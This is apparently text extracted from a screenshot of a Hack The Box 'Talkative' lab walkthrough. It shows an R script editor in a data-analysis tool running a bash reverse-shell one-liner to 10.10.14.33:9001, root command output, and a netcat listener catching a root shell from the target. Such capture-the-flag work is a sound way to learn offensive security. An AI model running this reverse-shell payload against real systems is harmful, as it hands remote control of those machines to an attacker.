 talkative.htb:
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1
2 # summary(data[1:3])
3 system("bash -c 'bash -i >& /dev/tcp/10.10.14.33/9001 0>&1'",intern=TRU
R
R
[1] "uid=0(root) gid=0(root) groups=0(root)"
kali@kali: ~/htb/talkative × kali@kali: ~/wordlists/SecLists/Discovery/Web-Content × kali@kali: ~/htb/talkative ×
┌──(kali㉿kali)-[~/htb/talkative]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.155] 45884
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b06821bbda78:/#